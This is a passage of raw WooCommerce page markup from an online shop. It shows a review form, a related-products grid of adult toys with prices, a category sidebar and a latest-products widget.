							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='6824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="rtwpvs-product product type-product post-7757 status-publish first instock product_cat-sex-toys has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><a href="https://devinexpress.com/product/sex-lubricant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Sex lubricant</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">33%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/08/368555838_646817014221611_3909478177998210258_n-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/08/368555838_646817014221611_3909478177998210258_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><a href="https://devinexpress.com/product/sex-lubricant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Sex lubricant</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://devinexpress.com/product/sex-lubricant/" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="7757" data-product_sku="" aria-label="Select options for &ldquo;Sex lubricant&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow" data-variation_id="" data-variation="">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7757  wishlist-fragment on-first-load"
	data-fragment-ref="7757"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7757,&quot;parent_product_id&quot;:7757,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7757&#038;_wpnonce=9972eb80b9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7757"
		data-product-type="variable"
		data-original-product-id="7757"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=7757" class="add-to-compare-link" data-product_id="7757">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-8148 status-publish instock product_cat-sex-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><a href="https://devinexpress.com/product/realistic-dildo-jelly-g-spot-stimulation-wearable-silicone-dildo-for-female-dildo-for-lesbianism/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Realistic Dildo Jelly G spot Stimulation Wearable Silicone dildo for female dildo for lesbianism</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">27%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-16-at-18.59.21_fd99b1ff-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-16-at-18.59.21_fd99b1ff-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><a href="https://devinexpress.com/product/realistic-dildo-jelly-g-spot-stimulation-wearable-silicone-dildo-for-female-dildo-for-lesbianism/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Realistic Dildo Jelly G spot Stimulation Wearable Silicone dildo for female dildo for lesbianism</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/?add-to-cart=8148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8148" data-product_sku="" aria-label="Add &ldquo;Realistic Dildo Jelly G spot Stimulation Wearable Silicone dildo for female dildo for lesbianism&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8148  wishlist-fragment on-first-load"
	data-fragment-ref="8148"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8148,&quot;parent_product_id&quot;:8148,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8148&#038;_wpnonce=9972eb80b9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8148"
		data-product-type="simple"
		data-original-product-id="8148"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=8148" class="add-to-compare-link" data-product_id="8148">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-6830 status-publish instock product_cat-sex-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><a href="https://devinexpress.com/product/mini-finger-vibrator-clitoral-stimulator-g-spot-vibrator-massager-waterproof-sx-toys-for-woman-erotic-product/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mini Finger Vibrator Clitoral Stimulator G-spot Vibrator Massager Waterproof S#x Toys for Woman Erotic Product</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">36%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/337723151_3291139831136038_7939508015714790297_n-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/07/337723151_3291139831136038_7939508015714790297_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><a href="https://devinexpress.com/product/mini-finger-vibrator-clitoral-stimulator-g-spot-vibrator-massager-waterproof-sx-toys-for-woman-erotic-product/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mini Finger Vibrator Clitoral Stimulator G-spot Vibrator Massager Waterproof S#x Toys for Woman Erotic Product</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/?add-to-cart=6830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6830" data-product_sku="" aria-label="Add &ldquo;Mini Finger Vibrator Clitoral Stimulator G-spot Vibrator Massager Waterproof S#x Toys for Woman Erotic Product&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6830  wishlist-fragment on-first-load"
	data-fragment-ref="6830"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6830,&quot;parent_product_id&quot;:6830,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6830&#038;_wpnonce=9972eb80b9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6830"
		data-product-type="simple"
		data-original-product-id="6830"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=6830" class="add-to-compare-link" data-product_id="6830">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-7112 status-publish last instock product_cat-sex-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><a href="https://devinexpress.com/product/k5df-rabbit-vibrators-12-speeds-vibration-rotation-sx-vibrator-massager-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">K5DF Rabbit Vibrators 12 Speeds vibration Rotation S#x Vibrator Massager for Women</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">19%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/315005416_668291124665534_2440864178955973186_n-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/07/315005416_668291124665534_2440864178955973186_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><a href="https://devinexpress.com/product/k5df-rabbit-vibrators-12-speeds-vibration-rotation-sx-vibrator-massager-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">K5DF Rabbit Vibrators 12 Speeds vibration Rotation S#x Vibrator Massager for Women</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/?add-to-cart=7112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7112" data-product_sku="" aria-label="Add &ldquo;K5DF Rabbit Vibrators 12 Speeds vibration Rotation S#x Vibrator Massager for Women&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7112  wishlist-fragment on-first-load"
	data-fragment-ref="7112"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7112,&quot;parent_product_id&quot;:7112,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7112&#038;_wpnonce=9972eb80b9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7112"
		data-product-type="simple"
		data-original-product-id="7112"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=7112" class="add-to-compare-link" data-product_id="7112">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-226"><a href="https://devinexpress.com/product-category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://devinexpress.com/product-category/camping-items/">Camping items</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://devinexpress.com/product-category/power-tools/">Power Tools</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://devinexpress.com/product-category/special-offer/">Special Offer</a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-275 current-cat"><a aria-current="page" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://devinexpress.com/product/portable-electric-ear-and-nose-hair-trimmer-implement-shaver-facial-nose-hair-scissors-men-women-clean-trimmer-razor-remover/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Portable Electric Ear and Nose Hair Trimmer Implement Shaver Facial Nose Hair Scissors Men Women Clean Trimmer Razor Remover</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/power-bank-with-2in1-earbuds-with-2-8-inch-touch-screen-wireless-earbuds-power-bank-flashlight-3-in-1-touch-screen-earbuds/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n.jpg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Power Bank with 2in1 Earbuds With 2.8 Inch Touch Screen Wireless Earbuds Power Bank Flashlight 3-in-1 Touch Screen Earbuds</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/vacuum-thermoses-flasks-316-stainless-steel-food-grade-safe-liner-outdoor-travel-thermos-bottle-keep-warm-and-cold-for-72-hours/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Vacuum Thermoses Flasks 316 Stainless Steel Food Grade Safe Liner Outdoor Travel Thermos Bottle Keep Warm and Cold for 72 Hours</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/super-bright-portable-solar-flood-light-lamp-thin-design-aluminum-waterproof-for-garden-football-stadium-street-ip67-led-light/">
